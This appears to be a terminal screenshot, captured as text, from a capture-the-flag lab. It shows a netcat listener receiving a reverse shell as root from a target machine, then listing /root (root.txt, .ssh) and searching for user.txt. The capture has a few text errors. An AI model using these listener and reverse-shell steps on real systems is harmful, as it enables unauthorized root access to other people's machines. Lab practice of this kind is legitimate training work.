 1 2 3 4
10.8.14.24 40% 12:32
kali@kali: ~/Desktop/thm/ohmyweb
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/thm/ohmyweb]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.14.24] from (UNKNOWN) [10.10.70.227] 47978
bash: cannot set terminal process group (1764): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/var/opt/microsoft/scx/tmp# cd /root
cd /rootl
root@ubuntu:/root# s -la
ls -la
total 56
drwx------  5 root root  4096 Feb 23 05:20 .
drwxr-xr-x 20 root root  4096 Sep 30 05:05 ..
-rw-------  1 root root   169 Oct  8 08:24 .bash_history
-rw-r--r--  1 root root  3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root  4096 Feb 23 05:20 .local
-rw-r--r--  1 root root   161 Dec  5  2019 .profile
-rw-------  1 root root  1024 Sep 30 05:53 .rnd
drwx------  2 root root  4096 Sep 30 05:19 .ssh
-rw-------  1 root root 12125 Oct  8 05:05 .viminfo
-rw-r--r--  1 root root   277 Oct  8 04:33 .wget-hsts
-rw-r--r--  1 root root    38 Oct  8 05:48 root.txt
drwxr-xr-x  3 root root  4096 Sep 30 05:20 snap
root@ubuntu:/root# find / -name "user.txt"
find / -name "user.txt"
[0] 0:sudo- 1:nc* "kali" 12:32 05-Mar-22